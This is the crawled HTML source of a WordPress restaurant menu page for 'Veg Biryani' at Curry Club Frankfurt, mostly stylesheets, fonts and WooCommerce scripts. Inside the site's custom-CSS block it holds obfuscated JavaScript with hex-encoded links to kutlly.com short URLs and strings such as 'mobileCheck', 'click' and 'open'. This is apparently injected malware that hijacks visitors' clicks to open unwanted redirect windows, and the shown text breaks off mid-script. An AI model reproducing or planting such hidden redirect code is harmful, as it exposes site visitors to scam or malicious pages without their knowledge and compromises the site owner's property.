

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://curryclubfrankfurt.de/menus/veg-biryani/
body_size: 101300
content:
<!DOCTYPE html>
<html lang="en-US"  data-menu="classicmenu">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://curryclubfrankfurt.de/xmlrpc.php" />


  

<title>Veg Biryani &#8211; Curry Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Curry Club &raquo; Feed" href="https://curryclubfrankfurt.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curry Club &raquo; Comments Feed" href="https://curryclubfrankfurt.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://curryclubfrankfurt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcurryclubfrankfurt.de%2Fmenus%2Fveg-biryani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://curryclubfrankfurt.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcurryclubfrankfurt.de%2Fmenus%2Fveg-biryani%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'reforma_2018negra';
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: 'reforma_2018negra';
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: 'reforma_2018blanca';
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: 'reforma_2018blanca';
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: 'Proxima Nova Bold';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/03/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Proxima Nova Bold';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/03/Proxima-Nova-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Proxima Nova';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/03/ProximaNova-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Proxima Nova';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/03/ProximaNova-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Parisienne';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Parisienne-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Parisienne';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Parisienne-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Northwell';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Northwell-Alt.ttf') format('truetype');
}
@font-face {
	font-family: 'Northwell';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Northwell-Alt.ttf') format('truetype');
}
@font-face {
	font-family: 'Dancing';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/DancingScript-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Dancing';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/DancingScript-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'ballet';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Ballet-Regular-VariableFont_opsz.ttf') format('truetype');
}
@font-face {
	font-family: 'ballet';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Ballet-Regular-VariableFont_opsz.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://curryclubfrankfurt.de/wp-content/plugins/embedpress/assets/css/embedpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://curryclubfrankfurt.de/wp-content/plugins/embedpress/assets/css/blocks.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://curryclubfrankfurt.de/wp-content/plugins/embedpress/assets/css/lazy-load.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://curryclubfrankfurt.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://curryclubfrankfurt.de/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://curryclubfrankfurt.de/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='reset-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/modulobox/modulobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://curryclubfrankfurt.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/screen.css' type='text/css' media='all' />
<style id='screen-inline-css' type='text/css'>

                        @font-face {
                            font-family: "reforma_2018blanca";
                            src: url(https://themes.themegoods.com/grandrestaurantv6/demo8/wp-content/themes/grandrestaurant/fonts/reforma2018-blanca-webfont.woff) format("woff");
                            font-weight: 400;
                            font-style: normal;
                        }
                    
                        @font-face {
                            font-family: "reforma_2018negra";
                            src: url(https://themes.themegoods.com/grandrestaurantv6/demo8/wp-content/themes/grandrestaurant/fonts/reforma2018-negra-webfont.woff) format("woff");
                            font-weight: 600;
                            font-style: normal;
                        }
                    
/*# sourceURL=screen-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets//lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets//lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://curryclubfrankfurt.de/wp-content/plugins/loftloader/assets/css/loftloader.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandrestaurant-custom-css-css' href='https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/templates/custom-css.php' type='text/css' media='all' />
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://curryclubfrankfurt.de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://curryclubfrankfurt.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://curryclubfrankfurt.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://curryclubfrankfurt.de/menus/veg-biryani/" />
<link rel='shortlink' href='https://curryclubfrankfurt.de/?p=4140' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LVLMD9S6L"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0LVLMD9S6L');
		</script>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://curryclubfrankfurt.de/wp-content/uploads/2021/02/favicon.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 100px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://curryclubfrankfurt.de/wp-content/uploads/2021/02/Logo_Loader_100.png);
}
</style>		<style type="text/css" id="wp-custom-css">
			.mx1 {
font-family: 'Ballet', cursive;
}
.sup {
	font-size: 14px;
	font-weight: 200;
	text-decoration: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4e\x77\x67\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x59\x4a\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x71\x51\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x41\x53\x66\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x77\x75\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x5a\x51\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x79\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 